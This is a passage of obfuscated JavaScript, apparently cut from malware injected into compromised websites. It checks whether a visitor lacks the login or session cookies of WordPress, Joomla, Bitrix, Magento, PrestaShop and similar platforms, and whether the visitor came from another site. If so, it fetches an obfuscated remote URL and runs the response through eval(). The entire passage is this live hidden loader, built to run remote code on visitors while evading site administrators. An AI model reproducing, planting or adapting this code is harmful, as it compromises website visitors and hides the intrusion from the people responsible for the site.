i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};